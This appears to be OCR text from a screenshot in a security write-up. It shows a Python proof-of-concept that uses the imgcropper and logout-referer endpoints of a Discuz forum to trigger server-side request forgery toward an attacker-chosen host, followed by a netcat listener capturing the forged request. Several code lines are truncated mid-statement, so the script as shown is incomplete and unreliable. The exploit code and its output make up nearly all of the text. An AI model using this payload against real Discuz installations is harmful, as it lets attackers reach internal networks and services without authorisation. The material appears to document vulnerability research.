 3 import re
4 from urllib.parse import urlparse, quote
5 from urllib import parse
6
7 if __name__ == "__main__":
8
9 url = "http://172.16.231.129/dz/"
10 ssrf_target = "192.168.2.63:6666"
11
12 path = urlparse(url).path
13 payload = quote(
14 "/member.php?mod=logging&action=logout&quickforward=1&referer=h
15 ssrf_target=ssrf_target))
16 s = requests.Session()
17 html = s.get(url).text
18 searchObj = re.search(r'name="formhash" value="(.*?)"', html, re.M
19 formhash = searchObj.group(1)
20 rs = s.post(
21 url + "misc.php?mod=imgcropper&imgcroppersubmit=1&formhash={for
22 formhash=formhash, path=path, payload=payload))
23 exit()
1. nc -lvv 6666 (nc)
nc (nc) ⌘1 ..source/_posts (zsh) ⌘2
rai4over@Rai4overdeMBP ~ nc -lvv 6666
GET / HTTP/1.1
Host: 192.168.2.63:6666
Accept: */*
零组资料文库